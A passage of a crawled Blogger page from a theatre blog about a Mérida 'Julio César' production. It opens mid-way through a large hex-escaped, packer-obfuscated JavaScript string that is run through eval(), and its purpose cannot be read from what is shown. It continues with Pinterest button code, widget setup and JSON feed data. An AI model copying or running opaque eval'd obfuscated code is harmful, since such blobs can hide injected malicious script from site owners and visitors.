5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6UdhFQsSbXhtOdGfzfjc9qZ1GMrQ:1768744628772';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/3976919311972294242/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '3976919311972294242', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-X0ZaRrf2SrkIwFeBMM9rHhxys5EUQSvwzeICQ_rmBIiytNgsnodSkc73Uz8yG_pHXKwOIS5Rsc9adSd506diNnL7S_YpClj9YzkbZ9WHONrlLVHBGJ23MUZlHL3pFywW-lM3-ZQv58/s72-c/1362585612_211575_1362585823_noticia_normal.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-X0ZaRrf2SrkIwFeBMM9rHhxys5EUQSvwzeICQ_rmBIiytNgsnodSkc73Uz8yG_pHXKwOIS5Rsc9adSd506diNnL7S_YpClj9YzkbZ9WHONrlLVHBGJ23MUZlHL3pFywW-lM3-ZQv58/s400/1362585612_211575_1362585823_noticia_normal.jpg', 'pageName': 'M\xe9rida tendr\xe1 un \u2018Julio C\xe9sar\u2019 con Mario Gas y Peris-Mencheta', 'pageTitle': 'Butaques i somnis: M\xe9rida tendr\xe1 un \u2018Julio C\xe9sar\u2019 con Mario Gas y Peris-Mencheta', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'M\xe9rida tendr\xe1 un \u2018Julio C\xe9sar\u2019 con Mario Gas y Peris-Mencheta', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-X0ZaRrf2SrkIwFeBMM9rHhxys5EUQSvwzeICQ_rmBIiytNgsnodSkc73Uz8yG_pHXKwOIS5Rsc9adSd506diNnL7S_YpClj9YzkbZ9WHONrlLVHBGJ23MUZlHL3pFywW-lM3-ZQv58/s400/1362585612_211575_1362585823_noticia_normal.jpg', 'url': 'https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3976919311972294242}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD1BnQ16p9n8GJvPIW9idTI2OpPDV79uFcj-Wlwi50sxA138z-c702abScPluKHDmt5TaoqDtbcLgHsz0kBVhz0o0r4Vw'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmD1BnQ16p9n8GJvPIW9idTI2OpPDV79uFcj-Wlwi50sxA138z-c702abScPluKHDmt5TaoqDtbcLgHsz0kBVhz0o0r4Vw
body_size: 42
content:
{"total":1701928,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,100],[1,45],[2,30],[3,39],[4,32],[5,48],[6,46],[7,31],[8,36],[9,21],[10,47],[11,32],[12,29],[13,24],[14,29],[15,35],[16,37],[17,41],[18,32],[19,31],[20,41],[21,37],[22,42],[23,52],[24,32],[25,32],[26,29],[27,43],[28,49],[29,37]],"nextTickMs":360000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Noticias?alt=json-in-script&max-results=3&callback=jQuery111004032573691456518_1768744629387&_=1768744629388
body_size: 26747
content:
// API callback
jQuery111004032573691456518_1768744629387({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West 